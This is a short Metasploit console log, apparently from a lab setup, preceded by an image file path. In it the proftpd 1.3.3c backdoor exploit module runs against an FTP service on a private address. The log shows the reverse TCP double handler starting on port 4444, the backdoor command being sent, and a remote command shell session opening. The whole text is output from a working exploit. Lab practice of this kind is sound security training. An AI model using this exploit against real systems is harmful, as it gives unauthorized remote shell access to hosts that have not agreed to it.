 [msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_133c_backdoor) >> exploit
[*] Started reverse TCP double handler on 192.168.1.52:4444
[*] 192.168.1.53:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo qvAgM3IrJnf9wH5V;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "qvAgM3IrJnf9wH5V\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.52:4444 -> 192.168.1.53:60732) at 2024-08-27 12:46:15 +0200